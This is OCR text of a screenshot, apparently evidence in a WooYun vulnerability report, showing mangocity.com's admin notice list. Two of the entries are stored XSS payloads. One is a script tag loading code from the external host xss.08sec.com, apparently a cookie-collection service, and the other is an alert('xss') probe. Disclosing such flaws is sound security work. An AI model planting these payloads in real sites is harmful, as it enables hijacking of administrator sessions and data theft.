 无标题文档 - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://www.mangocity.com/TB2BWeb/jsp/sysmanage/searchContent_saveOrUpdate.action
收藏夹 Woo... Goo... MD5... ded... Woo... 微软必... 百度一... 腾讯企... md5...
site:mangocity.com ... 春游去哪玩_春季旅游... 无标题文档 无标题文档 主页(M) 源(J) 阅读邮件 打印(R)
当前功能：系统管理>通知管理
通知列表
内容 发布人 发布时间 是否有效
2013-06-11 10:27:19
2013-06-11 10:20:34
2013-06-11 10:20:06
<script src="http://xss.08sec.com/?u=a178ee" > </script> 2013-06-11 10:19:37 是
</h1><script>alert('xss');</script></h1> 2013-06-11 10:19:29 是
- -... by mango QQ1223644548 test 2013-06-11 10:13:45 是
4月11日港澳酒店特价：红茶馆酒店（西环店）标准间144元，香港帝京
酒店豪华客房820元，澳门喜来登金沙城中心酒店豪华房890元。请进入
“预付酒店”频道预订
lichangjuan 2013-04-12 11:13:42 否
租车系统已下线，感谢您对租车业务的支持 lichangjuan 2013-04-01 09:26:39 是
最近部分酒店由于系统问题显示无法预订，该问题已在修复处理中。其
他同业网站如有房，我处也可以预订，烦请拨打我公司4008848888预订
lichangjuan 2012-11-29 10:59:43 否
注意：系统中所有显示“担保”字样的面付酒店房型，请点击进入预订
界面后，才会明确是否需要担保才能预订
lichangjuan 2012-11-09 15:08:00 是
分页显示: 第1页/总2页 | 总17条 | 首页 | 上页 | 下页 | 末页 转到第 1 页 GoTo
增加
www.wooyun.org